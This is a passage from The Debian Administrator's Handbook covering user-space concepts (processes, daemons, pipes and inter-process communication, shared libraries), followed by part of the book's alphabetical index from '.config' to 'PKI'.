“Managing Rights” page 213).
B.5. The User Space
“User space” refers to the runtime environment of normal (as opposed to kernel) processes.
This does not necessarily mean these processes are actually started by users because a standard
system normally has several “daemon” (or background) processes running before the user even
opens a session. Daemon processes are also considered user-space processes.
485
Short Remedial Course

B.5.1. Process
When the kernel gets past its initialization phase, it starts the very first process, init. Process #1
alone is very rarely useful by itself, and Unix-like systems run with many additional processes.
First of all, a process can clone itself (this is known as a fork). The kernel allocates a new (but
identical) process memory space, and another process to use it. At this time, the only difference
between these two processes is their pid. The new process is usually called a child process, and
the original process whose pid doesn’t change, is called the parent process.
Sometimes, the child process continues to lead its own life independently from its parent, with
its own data copied from the parent process. In many cases, though, this child process executes
another program. With a few exceptions, its memory is simply replaced by that of the new pro-
gram, and execution of this new program begins. This is the mechanism used by the init process
(with process number 1) to start additional services and execute the whole startup sequence. At
some point, one process among init’s offspring starts a graphical interface for users to log in
to (the actual sequence of events is described in more details in section 9.1, “System Boot” page
198).
When a process finishes the task for which it was started, it terminates. The kernel then recovers
the memory assigned to this process, and stops giving it slices of running time. The parent
process is told about its child process being terminated, which allows a process to wait for the
completion of a task it delegated to a child process. This behavior is plainly visible in command-
line interpreters (known as shells). When a command is typed into a shell, the prompt only
comes back when the execution of the command is over. Most shells allow for running the
command in the background, it is a simple matter of adding an & to the end of the command.
The prompt is displayed again right away, which can lead to problems if the command needs to
display data of its own.
B.5.2. Daemons
A “daemon” is a process started automatically by the boot sequence. It keeps running (in the
background) to perform maintenance tasks or provide services to other processes. This “back-
ground task” is actually arbitrary, and does not match anything particular from the system’s
point of view. They are simply processes, quite similar to other processes, which run in turn
when their time slice comes. The distinction is only in the human language: a process that
runs with no interaction with a user (in particular, without any graphical interface) is said to
be running “in the background” or “as a daemon”.
VOCABULARY
Daemon, demon, a
derogatory term?
Although
daemon term shares its Greek etymology with demon, the former does
not imply diabolical evil, instead, it should be understood as a kind of helper spirit.
This distinction is subtle enough in English; it is even worse in other languages
where the same word is used for both meanings.
Several such daemons are described in detail in chapter 9, “Unix Services” page 198.
486
The Debian Administrator’s Handbook

B.5.3. Inter-Process Communications
An isolated process, whether a daemon or an interactive application, is rarely useful on its own,
which is why there are several methods allowing separate processes to communicate together,
either to exchange data or to control one another. The generic term referring to this is inter-
process communication, or IPC for short.
The simplest IPC system is to use files. The process that wishes to send data writes it into a
file (with a name known in advance), while the recipient only has to open the file and read its
contents.
In the case where you do not wish to store data on disk, you can use a pipe, which is simply an ob-
ject with two ends; bytes written in one end are readable at the other. If the ends are controlled
by separate processes, this leads to a simple and convenient inter-process communication chan-
nel. Pipes can be classified into two categories: named pipes, and anonymous pipes. A named
pipe is represented by an entry on the filesystem (although the transmitted data is not stored
there), so both processes can open it independently if the location of the named pipe is known
beforehand. In cases where the communicating processes are related (for instance, a parent and
its child process), the parent process can also create an anonymous pipe before forking, and the
child inherits it. Both processes will then be able to exchange data through the pipe without
needing the filesystem.
IN PRACTICE
A concrete example
Let’s describe in some detail what happens when a complex command (a
pipeline)
is run from a shell. We assume we have a bash process (the standard user shell on
Debian), with
pid 4374; into this shell, we type the command: ls | sort .
The shell first interprets the command typed in. In our case, it understands there
are two programs (ls and sort), with a data stream flowing from one to the other
(denoted by the | character, known as
pipe). bash first creates an unnamed pipe
(which initially exists only within the bash process itself).
Then the shell clones itself; this leads to a new bash process, with
pid #4521 (pids
are abstract numbers, and generally have no particular meaning). Process #4521
inherits the pipe, which means it is able to write in its “input” side; bash redirects
its standard output stream to this pipe’s input. Then it executes (and replaces itself
with) the ls program, which lists the contents of the current directory. Since ls
writes on its standard output, and this output has previously been redirected, the
results are effectively sent into the pipe.
A similar operation happens for the second command: bash clones itself again,
leading to a new bash process with pid #4522. Since it is also a child process of
#4374, it also inherits the pipe; bash then connects its standard input to the pipe
output, then executes (and replaces itself with) the sort command, which sorts its
input and displays the results.
All the pieces of the puzzle are now set up: ls reads the current directory and
writes the list of files into the pipe; sort reads this list, sorts it alphabetically, and
displays the results. Processes numbers #4521 and #4522 then terminate, and #4374
(which was waiting for them during the operation), resumes control and displays
the prompt to allow the user to type in a new command.
487
Short Remedial Course

Not all inter-process communications are used to move data around, though. In many situations,
the only information that needs to be transmitted are control messages such as “pause execu-
tion” or “resume execution”. Unix (and Linux) provides a mechanism known as signals, through
which a process can simply send a specific signal (chosen from a predefined list of signals) to
another process. The only requirement is to know the pid of the target.
For more complex communications, there are also mechanisms allowing a process to open ac-
cess, or share, part of its allocated memory to other processes. Memory now shared between
them can be used to move data between the processes.
Finally, network connections can also help processes communicate; these processes can even
be running on different computers, possibly thousands of kilometers apart.
It is quite standard for a typical Unix-like system to make use of all these mechanisms to various
degrees.
B.5.4. Libraries
Function libraries play a crucial role in a Unix-like operating system. They are not proper pro-
grams, since they cannot be executed on their own, but collections of code fragments that can
be used by standard programs. Among the common libraries, you can find:
• the standard C library (glibc), which contains basic functions such as ones to open files or
network connections, and others facilitating interactions with the kernel;
• graphical toolkits, such as Gtk+ and Qt, allowing many programs to reuse the graphical
objects they provide;
• the libpng library, that allows loading, interpreting and saving images in the PNG format.
Thanks to those libraries, applications can reuse existing code. Application development is sim-
plified since many applications can reuse the same functions. With libraries often developed by
different persons, the global development of the system is closer to Unix’s historical philosophy.
CULTURE
The Unix Way: one thing
at a time
One of the fundamental concepts that underlies the Unix family of operating sys-
tems is that each tool should only do one thing, and do it well; applications can
then reuse these tools to build more advanced logic on top. This philosophy can
be seen in many incarnations. Shell scripts may be the best example: they assem-
ble complex sequences of very simple tools (such as grep, wc, sort, uniq and so
on). Another implementation of this philosophy can be seen in code libraries: the
libpng library allows reading and writing PNG images, with different options and
in different ways, but it does only that; no question of including functions that
display or edit images.
Moreover, these libraries are often referred to as “shared libraries”, since the kernel is able to
only load them into memory once, even if several processes use the same library at the same
time. This allows saving memory, when compared with the opposite (hypothetical) situation
where the code for a library would be loaded as many times as there are processes using it.
488
The Debian Administrator’s Handbook

Index
.config, 191
.d, 120
.desktop, 384
.dsc, 90
.htaccess, 297
.menu, 385
/bin, 478
/boot, 478
/dev, 478
/etc, 478
/etc/apt/apt.conf, 120
/etc/apt/apt.conf.d/, 120
/etc/apt/apt.conf.d/50unattended-upgrades,
/etc/apt/preferences, 121
/etc/apt/preferences.d/, 121
/etc/apt/sources.list, 108
Example
stable, 110
unstable, 112
/etc/apt/sources.list.d, 109
/etc/apt/trusted.gpg, 133
/etc/apt/trusted.gpg.d/, 133
/etc/bind/named.conf, 261
/etc/default/ntpdate, 185
/etc/exports, 303
/etc/fstab, 187
/etc/group, 175
/etc/hosts, 171
/etc/init.d/rcS, 204
/etc/init.d/rcS.d/, 204
/etc/pam.d/common-account, 315
/etc/pam.d/common-auth, 315
/etc/pam.d/common-password, 315
/etc/passwd, 173
/etc/postfix/main.cf
example, 274
/etc/shadow, 173
/etc/squidguard/squidGuard.conf.default, 310
/etc/sudoers, 186
/etc/timezone, 183
/home, 478
/lib, 478
/media, 478
/mnt, 478
/opt, 478
/proc, 478
/proc/, 170
/root, 478
/run, 478
/sbin, 478
/srv, 478
/sys, 478
/sys/, 170
/tmp, 478
/usr/share/doc/, 11
/usr/share/zoneinfo/, 183
/var, 478
/var/cache/apt/archives/, 119
/var/lib/dpkg/, 86
~, 177
1000BASE-T, 163
100BASE-T, 163
10BASE-T, 163
10GBASE-T, 163
32/64 bits, choice, 55
A, DNS record, 259
AAAA, DNS record, 260
account

creation, 175
disable, 174
ACPI, 234
acpid, 234
activity, history, 411
activity, monitoring, 411
add a user to a group, 176
addgroup, 175
address, IP address, 163
adduser, 175
administration, interfaces, 215
ADSL, modem, 168
Advanced Configuration and Power Interface,
Advanced Package Tool, see also APT, 108
Advanced Packaging Tools, see also APT, 78
AFP, 42
Afterstep, 384
AH, protocol, 250
aide (Debian package), 414
Akkerman, Wichert, 12
alias
virtual alias domain, 276
alien, 103
alioth.debian.org, see also salsa.debian.org, 395
Allow from, Apache directive, 299
AllowOverride, Apache directive, 297
alternative, 384
am-utils, 188
amanda, 227
amd, 188
amd64, 47
anacron, 225
analog, 155
analyzer of web logs, 299
Anjuta, 393
antivirus, 286
controversy, 286
Apache
.htaccess, 297
/etc/apache2/conf-available, 296
/etc/apache2/conf-enabled, 296
/etc/apache2/mods-available, 294
/etc/apache2/mods-enabled, 294
/etc/apache2/sites-available, 296
/etc/apache2/sites-enabled, 296
a2enconf, 296
a2enmod, 294
a2ensite, 296
Allow from, 299
certbot, 241
CustomLog, 296
Deny from, 299
directives, 296
Directory, 296
ExecCGI, 297
FollowSymlinks, 297
htpasswd, 298
Includes, 297
IncludesNOEXEC, 297
Indexes, 297
installation, 293
IP-based authentication, 298
log analyzer, 299
LogFormat, 296
mod_gnutls, 295
mod_info, 294
mod_ssl, 294
MultiViews, 297
Order, 299
password-based authentication, 297
Require, 298
SSL, 294
SymlinksIfOwnerMatch, 297
trusted certificates, 241
Virtual Hosts, 295
VirtualHost, 295
www-data, user, 293
apache, 293
Apache directives, 296
AppArmor, 417
AppleShare, 42
AppleTalk, 42
490
The Debian Administrator’s Handbook

approx, 116
APT, 108
.dsc
Binary, 91
Source, 91
/etc/apt/apt.conf, 120
/etc/apt/apt.conf.d/, 120
/etc/apt/sources.list, 108
/etc/apt/sources.list.d, 109
/etc/apt/trusted.gpg, 132
/var/cache/apt/archives/, 119
/var/log/apt/eipp.log.xz, 120
/var/log/apt/history.log, 120
/var/log/apt/term.log, 120
Acquire::ftp::proxy, 120
Acquire::http::proxy, 120
Acquire::Languages, 117
Acquire::PDiffs, 117
apt, 78
apt-secure, 132
APT::Clean-Installed, 119
APT::Default-Release, 113, 120
APT::Install-Recommends, 82
APT::Install-Suggests, 82
APT::Periodic::AutocleanInterval, 138
APT::Periodic::Download-Upgradeable-
Packages, 138
APT::Periodic::Unattended-Upgrade, 139
APT::Periodic::Update-Package-Lists, 138
Aptitude::Recommends-Important, 82
archive authentification, 132
automatic removal, 125
configuration, 120
control
Breaks, 83
Conflicts, 83
Depends, 81
Enhances, 82
Pre-Depends, 83
Provides, 83
Recommends, 82
Replaces, 86
Suggests, 82
Tag, 86
dist-upgrade, 134
DPkg::options, 120
Dpkg::Options, 89
file search, 128
header display, 126
initial configuration, 69
InRelease, 132
interfaces, 128
aptitude, see aptitude
synaptic, see synaptic
package search, 126
pinning, 121
preferences, 121
Release, 132
Release.gpg, 132
apt, 116
apt autoremove, 125
apt dist-upgrade, 120
apt full-upgrade, 120
apt install, 117
apt install --reinstall, 118
apt purge, 117
apt remove, 117
apt search, 126
apt show, 126
apt update, 117
apt upgrade, 120
apt-cache, 126
apt-cache dumpavail, 127
apt-cache pkgnames, 127
apt-cache policy, 127
apt-cache search, 126
apt-cache show, 126
apt-cacher, 116
apt-cacher-ng, 116
apt-cdrom, 110
apt-file, 128
apt-ftparchive, 457
apt-get, 116
apt-get autoclean, 119
apt-get autoremove, 125
491
Index

apt-get clean, 119
apt-get dist-upgrade, 120
apt-get install, 117
apt-get install --reinstall, 118
apt-get purge, 117
apt-get remove, 117
apt-get update, 117
apt-get upgrade, 120
apt-key, 133
apt-mark auto, 125
apt-mark manual, 125
apt-show-versions, 137
apt-xapian-index, 126
apt.conf, 120
apt.conf.d/, 120
apt.conf5, 120
apt_preferences5, 121
/var/log/aptitude, 131
automatic flag, 129
basic usage, 129
command line, 130
documentation, 129
log, 131
markauto, 129
package search, 129
solver, 131
tasks, 130
aptitude dist-upgrade, 120
aptitude full-upgrade, 120
aptitude install, 117
aptitude install --reinstall, 118
aptitude markauto, 125
aptitude purge, 117
aptitude remove, 117
aptitude safe-upgrade, 120
aptitude search, 126
aptitude show, 126
aptitude unmarkauto, 125
aptitude update, 117
aptitude why, 125
Aptosid, 471
ar, 78
multi-arch support, 101
artistic license, 8
ASCII, 160
assignment of names, 170
assurance
quality assurance, 20
at, 224
ATA, 480
atd, 222
ATI, 383
atq, 225
atrm, 225
authentication
package authentication, 132
author, upstream, 5
autobuilder, 25
autofs, 188
automatic completion, 177
automatic upgrade, 140
automount, 188
automounter, 188
autopkgtest, 460
Autopsy Forensic Browser, 442
Avahi, 42
awk, 384
AWStats, 299
awtats, 155
azerty, 161
backdoor, 442
backports.debian.org, see also backports, 112
backup, 227
copy, 228
on tape, 230
BackupPC, 227
bacula, 227
bash, 176
Basic Input/Output System, 52
BGP, 257
bgpd, 257
492
The Debian Administrator’s Handbook

binary code, 3
bind9, 260
Blackbox, 384
block (disk), 226
block, mode, 176
Bo, 9
Bochs, 349
Bonjour, 42
Bookworm, 9
boot
loader, 55
bootable CD-ROM, 471
booting
the system, 198
intermediary
shim, 72
Breaks, header field, 83
bridge, 164
broadcast, 164
broken dependency, 95
browser, Web, 391
chromium, 393
epihpany, 391
firefox, 392
firefox-esr, 391
konqueror, 391
Bruce Perens, 8
BSD, 36
BSD license, 8
BTS, 14
buffer
receive buffer, 405
bug
severity, 14
bug report, 156
Bug Tracking System, 14
bugs.debian.org, 14
build daemon, 25
Build-Depends, control field, 450
Build-Depends, header field, 91
build-simple-cdd, 371
buildd, 25
Builder, GNOME Builder, 393
Bullseye, 9
Buster, 9
buster-updates, 111
Buzz, 9
bzip2, 108
bzr, 16
c++, 384
CA, see Certificate Authority
cache, 126
Calligra Suite, 395
cc, 384
CD-ROM
bootable, 471
installation CD-ROM, 53
netinst CD-ROM, 53
CDN, see Content Delivery Networks
certbot, 241
certificate
X.509, 243
Certificate Authority, 240
certificates, 240
chage, 174
chain, 405
changelog.Debian.gz, 151
character set, 160
character, mode, 176
Chat
server, 319
checksecurity, 415
checksums, 89
chfn, 174
chgrp, 214
chmod, 214
choice, 384
of country, 57
of language, 56
chown, 214
chsh, 174
CIFS, see Common Internet File System
cifs-utils, 307
493
Index

Cinnamon, 388
clamav, 286
clamav-milter, 286
client
client/server architecture, 207
NFS, 304
clock
synchronization, 184
CNAME, DNS record, 259
Code of Conduct, 155
codename, 9
CodeWeavers, 396
Collaborative Work, 394
Collins, Ben, 12
command interpreter, 176
command line interface, 176
command line interpreter, 148
command scheduling, 222
Common Internet File System, 305
Common Unix Printing System, 178
Common Vulnerabilities and Exposures, see
also CVE, 111
common-account, 315
common-auth, 315
common-password, 315
comparison of versions, 100
compilation, 3
of a kernel, 189
compiler, 3
component
contrib, 109
main, 109
non-free, 109
component (of a repository), 109
Compose, key, 162
Comprehensive Perl Archive Network, 85
conffiles, 89
confidentiality
files, 68
config, debconf script, 88
configuration
files, 89
initial configuration of APT, 69
network
DHCP, 59
static, 59
of the kernel, 191
of the network, 165
printing, 178
program configuration, 153
configuration files
.dpkg-dist, 137
.dpkg-old, 137
.ucf-dist, 137
.ucf-new, 137
.ucf-old, 137
configuration management, 16
conflicts, 83
Conflicts, header field, 83
connection
by ADSL modem, 168
by PSTN modem, 167
connector, RJ45, 163
console-data, 161
console-tools, 161
constitution, 11
Content Delivery Networks, 114
context, security context, 425
contract, social, 5
contrib, component, 109
contributing, XXII
control, see also package meta-information, 80
Depends, 81
control of traffic, 255
control sum, 413
control.tar.gz, 86
copy, backup copy, 228
copyleft, 8
copyright, 152
copyrights, 8
coturn, 321
CPAN, see also Comprehensive Perl Archive Net-
work, 85
creation
of groups, 175
of user accounts, 175
494
The Debian Administrator’s Handbook

cron, 222
crontab, 222
CrossOver, 396
crossover cable, 169
cruft, 138
cruft-ng, 138
crypt, 172
CUPS, 178
cups
administration, 179
CustomLog, Apache directive, 296
CVE
Common Vulnerabilities and Exposures,
cvs, 16
DAM, 13
dansguardian, 310
DATA, 281
database
developer’s database, 9
of groups, 172
of users, 172
daylight saving time, 183
DCF-77, 185
dch, 459
dconf, 386
dconf-editor, 386
DDPO, 20
deb.debian.org, see mirrors
debc, 459
debfoster, 125
debhelper, 460
debi, 459
Debian Account Managers, 13
Debian Developer’s Packages Overview, 20
Debian Developer’s Reference, 459
Debian France, 4
Debian Free Software Guidelines, 6
Debian Maintainer, 461
Debian Package Tracker, 20
Debian Policy, 10
Debian Project Leader, 11
Debian Project News, 21
Debian Security Advisory, see also DSA, 111
Debian Source Control, see .dsc
debian-admin, 19
debian-archive-keyring, 133
debian-kernel-handbook, 189
debian-security-announce, 111
debian-user@lists.debian.org, 155
debian.net, 115
debian.tar.gz file, 90
deborphan, 125
debtags, 144
debuild, 459
decompressing, source package, 92
deletion of a group, 175
delgroup, 175
denial of service, 416
Deny from, Apache directive, 299
dependency, 81
Depends, header field, see also APT, 81
deployment, 365
derivative distribution, 18
desktop, remote graphical desktop, 212
Destination NAT, 239
detection, intrusion, 416
developers
Debian developers, 9
developer’s database, 9
device
access permissions, 176
multi-disk device, 67
devscripts, 459
Devuan, 472
DFSG, 6
dh-make, 460
diff.gz file, 90
Differentiated Services Code Point, 256
495
Index

directives, Apache, 296
directory, LDAP, 310
DirectoryIndex, Apache directive, 297
dirvish, 228
Disable an account, 174
display manager, 212
gdm, 383
lightdm, 383
sddm, 383
xdm, 383
dist-upgrade, 134
distribution
commercial distribution, XIX
commercial Linux distribution, 37
community Linux distribution, 37
Linux distribution, XIX
Distrowatch, 473
DKIM, see DomainKeys Identified Mail
dkms, 192
dm-crypt, 68
DMARC, see Domain-based Message Authenti-
cation, Reporting and Conformance
DNAT, 239
automated updates, 264
NAPTR record, 320
SRV record, 320
zone, 259
DNS record, 260
DNSSEC, 260
/usr/share/doc/package/, 151
/usr/share/info/, 150
/usr/share/man/, 148
documentation package, 151
HOWTO, 152
info documents, 150
location, 11
manpages-lang, 153
manual pages, 148
package documentation, 151
package-doc, 151
tutorials, 152
websites, 151
wiki.debian.org, 152
Dogguy, Mehdi, 12
domain
name, 171
virtual, 275
domain controller, 305
Domain Name Service, 171
Domain-based Message Authentication, Re-
porting and Conformance, 290
DomainKeys Identified Mail, 288
mailing list problems, 289
DoudouLinux, 472
--force-confdef, 89
--force-confmiss, 119
--force-confnew, 89
--force-confold, 89
database, 86
dpkg --verify, 413
internal operation, 87
dpkg-reconfigure, 217
dpkg-source, 92
DPL, 11
dput, 460
DruCall, 324
DSA
Debian Security Advisory, 111
DSA (Debian System Administrators), 19
DSC file, 90
dsc file, 90
DSCP, 256
dsl-provider, 168
DST, 183
DTLS, 243
dummy package, 137
dump, 230
dupload, 460
DVD-ROM
installation DVD-ROM, 53
496
The Debian Administrator’s Handbook

netinst DVD-ROM, 53
Dynamic Host Configuration Protocol, 263
e2guardian, 310
easy-rsa, 243
edquota, 226
eGroupware, 394
EHLO, see also HELO, 279
Ekiga, 398
custom restriction classes, 285
evolution, 389
Exim, 272
filtering on content inspection, 282
filtering on contents, 282
filtering on SMTP commands, 281
filtering on the client host, 278
filtering on the mail host, 279
filtering on the recipient, 281
filtering on the sender, 280
greylisting, 283
kmail, 390
Postfix, 272
server, 272
software, 389
thunderbird, 390
virus scanning, 286
Empathy, 398
Emulating Windows, 396
en*, 165
encoding, 160
Enforcement, Type Enforcement, 435
Enhances, header field, 82
enigmail, 390
environment, 161
environment variable, 177
heterogeneous environment, 42
Epiphany, 391
ESP, protocol, 250
Etch, 9
eth0, 165
Evolution, 389
evolution-ews, 390
Examples
/etc/postfix/main.cf, 274
examples, location, 154
Excel, Microsoft, 395
ExecCGI, Apache directive, 297
execution, right, 213
Exim, 272
exim4, 272
experimental, 113
Explanation, 123
exploring a Debian machine, 45
exports, 303
Extensible Messaging and Presence Protocol,
Facebook, 22
fbdev, 382
file
confidentiality, 68
logs, rotation, 186
server, 302
special, 176
system, 64
File Transfer Protocol, 301
files
configuration files, 89
log files, 218
logs, 154
filesystem, 483
network, 302
Filesystem Hierarchy, 478
filtering email, 274
fingerprint, 413
firefox, 392
Firefox (ESR), 392
Firefox, Mozilla, 391
firefox-esr, 392
firewall, 403
IPv6, 258
Firewire, 480
firmware, 166
flamewar, 12
497
Index

Fluxbox, 384
FollowSymlinks, Apache directive, 297
forensics, 472
Foundation Documents, 5
free
software, 6
Free Software Directory, 152
free software principles, 6
FreeBSD, 36
FreeDesktop.org, 385
freeze, 27
French localization, 160
fstab, 187
FTP, see File Transfer Protocol
ftpmaster, 19
Fully Automatic Installer (FAI), 366
FusionForge, 394
fusionforge, see also alioth.debian.org, 395
Garbee, Bdale, 12
gateway, 238
gdm, 383
gdm3, 212
GECOS, 173
General Public License, 8
general resolution, 12
getent, 175
getty, 207
gid, 173
Git, 16
git, 16
GitLab, 19
Glade, 393
GNOME, 385
gnome, 385
GNOME Office, 395
gnome-control-center, 217
gnome-packagekit, 139
gnome-system-monitor, 411
GNU, 2
General Public License, 8
Info, 150
is Not Unix, 2
GNU/Linux, 35
Gnumeric, 395
GnuTLS, 243
gpasswd, 175
GPL, 8
GPS, 185
GPT
partition table format, 180
graphical desktop, 385
remote, 212
GRE, protocol, 250
greylisting, 283
Grml, 472
add a user, 176
change, 175
creation, 175
database, 172
deletion, 175
of volumes, 67
owner, 213
groupmod, 175
groupware, 394
citadel-suite, 394
kopano-core, 394
sogo, 394
grub-install, 182
GRUB 2, 182
gsettings, 386
GStreamer, 324
GTK+, 385
gzip, 108
Hamm, 9
hard drive, names, 180
hard link, 227
Hartman, Sam, 12
heated debate, 12
HELO, 279
hg, 16
Hocevar, Sam, 12
host, 261
498
The Debian Administrator’s Handbook

hostname, 170
hosts, 171
hotplug, 230
how-can-i-help, 17
HOWTO, 152
htpasswd, 298
HTTP
secure, 294
server, see also Apache, 293
HTTP/FTP proxy, 309
httpredir.debian.org, see mirrors
HTTPS, 294
Hurricane Electric, 259
i18n, 15
i386, 47
Ian Murdock, 2
ICE, 320, see Interactive Connectivity Establish-
ment
Icedove, 392
Iceweasel, 392
Icewm, 384
Icinga, 372
ICMP, 405
id, 175
IDE, 480
Identi.ca, 22
IDS, 416
IKE, 250
IM, see Instant Messaging
in-addr.arpa, 260
Includes, Apache directive, 297
IncludesNOEXEC, Apache directive, 297
incompatibilities, 83
Indexes, Apache directive, 297
inetd, 220
info, 150
info2www, 151
initialization script, 206
inode, 226
InRelease, 133
installation
automated installation, 365
netboot installation, 54
of a kernel, 194
of the system, 52
PXE installation, 54
TFTP installation, 54
installer, 52
Instant Messaging, 397
server, 319
Inter-Process Communications, 487
Interactive Connectivity Establishment, 398
interface
administration interface, 215
graphical, 382
network interface, 165
internationalization, 15
Internet Control Message Protocol, 405
Internet Printing Protocol, 178
Internet Relay Chat, 398
Internet Software Consortium, 260
intrusion detection, 416
intrusion detection system, 416
invoke-rc.d, 206
IP address, 163
private, 239
ip route, 256
ip6.arpa, 260
ip6tables, 258
IPC, 487
IPP, 178
iproute, 255
IPsec, 250
IPsec Key Exchange, 250
iptables, 404
iputils-ping, 257
iputils-tracepath, 257
IPv6, 257
IPv6 firewall, 258
IRC, see Internet Relay Chat
IS-IS, 257
ISC, 260
isenkram, 166
499
Index

isisd, 257
ISO-8859-1, 160
ISO-8859-15, 160
ISP, Internet Service Provider, 273
Jabber, 322
Jackson, Ian, 12
Jami (soft-phone), 398
Jessie, 9
jxplorer, 313
Kali, 472
Kamailio, 322
KDE, 385
KDevelop, 393
kdm, 212
kernel
compilation, 189
configuration, 191
external modules, 192
installation, 194
patch, 193
sources, 190
kernel space, 485
kernel-package, 190
key
APT’s authentication keys, 134
Compose, 162
Meta, 162
keyboard-configuration, 161
kFreeBSD, 36
KMail, 390
kmod, 204
Knoppix, 471
Kolab, 394
Konqueror, 391
krdc, 212
krfb, 212
Kubuntu, 470
kwin, 384
l10n, 15
Lamb, Chris, 12
LANG, 161
language, 160
Latin 1, 160
Latin 9, 160
LDAP, 310
secure, 316
ldapvi, 317
LDIF, 311
LDP, 152
leader
election, 11
role, 11
Lenny, 9
Let’s Encrypt, 242
level, runlevel, 205
libapache-mod-security, 436
libapache2-mpm-itk, 293
libnss-ldap, 313
libpam-ldap, 315
library (of functions), 488
LibreOffice, 395
libreswan, 250
libvirt, 361
license
artistic, 8
BSD, 8
GPL, 8
lifecycle, 24
lighttpd, 293
LILO, 181
limitation of traffic, 255
link
hard link, 227
symbolic, 183
Linphone, 398
lintian, 459
Linux, 35
distribution, XIX
kernel, XIX
Linux distribution
500
The Debian Administrator’s Handbook

role, 23
Linux Documentation Project, 152
Linux kernel sources, 190
Linux Loader, 181
Linux Mint, 470
Linux Security Modules, 417
linux32, 55
list of mirrors, see also mirrors, 114
listmaster, 20
lists
mailing lists, 20
live CD, 471
live-build, 471
ln, 183
loader
locale, 161
locale-gen, 160
locales, 160
localization, 15
locate, 189
location of the documentation, 11
log
forwarding, 220
LogFormat, Apache directive, 296
Logical Volume Manager, 339
during installation, 67
login, 173
remote login, 207
logrotate, 186
logs
dispatching, 218
files, 154
files, rotation, 186
monitoring, 410
web logs analyzer, 299
Long Term Support (LTS), 30
lpd, 178
lpq, 178
lpr, 178
lsdev, 482
lspci, 482
lspcmcia, 482
lsusb, 482
LUKS, 68
Lumicall, 398
LVM, 339
during installation, 67
LXDE, 388
LXQt, 388
lzma, 108
MAIL FROM, 280
mail server, 272
mailbox, virtual domain, 276
maildrop, 274
debian-admin@lists.debian.org, 19
debian-announce@lists.debian.org, 21, 22
debian-architecture@lists.debian.org, 21
debian-boot@lists.debian.org, 4, 21
debian-cd@lists.debian.org, 3
debian-devel-announce@lists.debian.org,
debian-news@lists.debian.org, 22
debian-policy@lists.debian.org, 11, 21
debian-qa@lists.debian.org, 21
debian-security-
announce@lists.debian.org, 111
debian-stable-
announce@lists.debian.org, 111
debian-user-lang@lists.debian.org, 155
debian-user@lists.debian.org, 155
main, 470
main, component, 109
maintainer
new maintainer, 13
maintenance
package maintenance, 10
make deb-pkg, 192
Makefile, 455
man, 148
man-db, 148
man2html, 150
management, power management, 234
501
Index

manager
display, 383
display manager, 212
Mandatory Access Control, 417
manual pages, 148
mask
rights mask, 215
subnet mask, 163
masquerading, 239
Master Boot Record, 179
Master Boot Record (MBR), 481
master plan, 34
MATE, 388
MBR, 179
McIntyre, Steve, 12
MCS (Multi-Category Security), 425
MD5, 413
md5sums, 89
mdadm, 331
mentors.debian.net, 114
menu, 384
mercurial, 16
meritocracy, 13
Meta, key, 162
meta-distribution, 2
Michlmayr, Martin, 12
microblog, 22
Microsoft
Excel, 395
Point-to-Point Encryption, 252
Word, 395
migrationtools, 312
milter-greylist, 284
mini-dinstall, 456
mini.iso, 53
mirror list, see also mirrors, 114
mirrors, 114
mkfs, 484
mknod, 176
mlocate, 189
mod-security, 436
mode
block, 176
character, 176
modem
ADSL, 168
PSTN, 167
modification, right, 213
modprobe, 204
module-assistant, 193
modules
external kernel modules, 192
kernel modules, 204
monitoring, 410
activity, 411
log files, 410
mount, 186
mount.cifs, 307
Mozilla, 393
Firefox, 391
Thunderbird, 390
MPPE, 252
mrtg, 412
Multi-Arch, 101
multiverse, 470
MultiViews, Apache directive, 297
Munin, 372
mutter, 384
MX
DNS record, 259
server, 273
Nagios, 374
name
attribution and resolution, 170
codename, 9
domain, 171
resolution, 171
Name Service Switch, 174
named pipe, 219
named.conf, 261
502
The Debian Administrator’s Handbook

names
of hard drives, 180
nameserver, 171
NAT, 239
NAT Traversal, 250
NAT-T, 250
net neutrality, 255
Netiquette, 155
Netscape, 393
netstat, 265
Network
Address Translation, 239
File System, 302
IDS, 416
Time Protocol, 185
network
address, 163
configuration, 165
DHCP configuration, 263
gateway, 238
roaming configuration, 169
social networks, 22
virtual private, 247
Network File System, 302
Windows client, 302
network-manager-openvpn-gnome, 249
newgrp, 175
NFS, see also Network File System, 302
/etc/exports, 303
client, 304
options, 303
security, 302
server, 303
nginx, 293
nibble format, 260
NIDS, 416
nmbd, 305
non-free, 6
non-free, component, 109
NS, DNS record, 260
NTP, 185
server, 185
ntp, 185
ntpdate, 185
Nussbaum, Lucas, 12
NVIDIA, 383
octal representation of rights, 214
office suite, 395
calligra, 396
libreoffice, 396
Oldoldstable, 24
Oldstable, 24
Open Source, 8
Openbox, 384
opendkim, 288
opendkim-genkey, 289
opendmarc, 290
OpenLDAP, 310
OpenOffice.org, 395
OpenSSH, 208
OpenSSL
creating keys, 316
OpenVPN, 247
operations, internal, 9
Options, Apache directive, 297
Order, Apache directive, 299
organization, internal, 9
orig.tar.gz file, 90
orphaned packages, 17
OSI
model, 404
OSPF, 257
ospf6d, 257
ospfd, 257
owner
group, 213
user, 213
package
authenticity check, 132
automatic removal, 125
binary package, XXI, see also .deb, 78
503
Index

build dependencies, 91
checksums, 80
conflict, 83
content inspection, 96
control, 80
Debian
archive of, 456
Debian package, XXI
Debian Package Tracker, 20
dependency, 81
dummy, 137
enhancements, 82
file list, 96
incompatibility, 83
maintainer scripts, 80
maintenance, 10
meta-information, 80
naming conventions, 142
popularity, 389
pre-dependency, 83
priority, 121
recommendations, 82
replacement, 86
seal, 132
search, 126
search files, 128
search package, 142
signature, 132
source of, 108
status, 96
suggestions, 82
tags, 144
transitional, 137
types, 453
unpacking, 95
version, comparison, 100
virtual package, 84
package archive, 456
package meta-information, see also meta-
information, 80
package source, see also repository, 108
package tracking system, 20
package types, 453
Packages.bz2, 108
Packages.gz, 108
Packages.xz, 108
packagesearch, 144
packet
packet filter, 403
PAE, 55
PAM, 161
pam_env.so, 161
PAP, 167
Parallel ATA, 480
partition
encrypted, 68
extended, 180
primary, 180
secondary, 180
swap partition, 66
partition encryption, 68
partition table
GPT format, 180
MS-DOS format, 180
partitioning, 61
guided partitioning, 63
manual partitioning, 65
password, 174
patch, 15
patch of the kernel, 193
pbuilder, 451
PCMCIA, 230
penetration testing, 472
Perfect Forward Secrecy, 295
Perl, 85
permissions, 213
Philosophy & Procedures, 462
Physical Address Extension, 55
504
The Debian Administrator’s Handbook

PICS, see Platform for Internet Content Selec-
tion
pid, 484
Pin, 123
Pin-Priority, 123
pinfo, 151
ping, 405
pinning, APT pinning, 121
pipe, 487
pipe, named pipe, 219
piuparts, 459
Pixar, 9
PKI (Public Key Infrastructure), 243
